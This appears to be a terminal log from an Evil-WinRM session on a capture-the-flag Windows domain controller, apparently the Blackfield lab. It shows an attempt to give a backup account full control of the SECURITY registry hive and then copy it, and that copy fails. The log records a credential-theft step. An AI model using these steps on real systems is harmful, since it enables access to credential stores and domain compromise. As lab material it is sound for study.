 *Evil-WinRM* PS C:\programdata> Acl-FullControl BLACKFIELD.local\svc_backup -path C:\windows\system32\config\SECURIT
Y
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\windows\system32\config\SECURITY
Owner  : BUILTIN\Administrators
Group  : BUILTIN\Administrators
Access : NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BLACKFIELD\svc_backup Allow  FullControl
Audit  :
Sddl   : O:BAG:BAD:AI(A;;FA;;;SY)(A;;FA;;;BA)(A;ID;FA;;;BA)(A;ID;FA;;;SY)(A;ID;FA;;;S-1-5-21-4194615774-2175524697-3
563712290-1413)
[+] Changing permissions to C:\windows\system32\config\SECURITY
Exception calling "AddAccessRule" with "1" argument(s): "No flags can be set.
Parameter name: inheritanceFlags"
At C:\programdata\Acl-FullControl.ps1:27 char:1
+ $acl.AddAccessRule($permisoacl)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : ArgumentException
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\windows\system32\config\SECURITY
Owner  : BUILTIN\Administrators
Group  : BUILTIN\Administrators
Access : NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         NT AUTHORITY\SYSTEM Allow  FullControl
         BLACKFIELD\svc_backup Allow  FullControl
Audit  :
Sddl   : O:BAG:BAD:AI(A;;FA;;;SY)(A;;FA;;;BA)(A;ID;FA;;;BA)(A;ID;FA;;;SY)(A;ID;FA;;;S-1-5-21-4194615774-2175524697-3
563712290-1413)
*Evil-WinRM* PS C:\programdata> copy C:\windows\system32\config\SECURITY C:\users\svc_backup\DEsktop\SECURITY
The process cannot access the file 'C:\windows\system32\config\SECURITY' because it is being used by another process
.
At line:1 char:1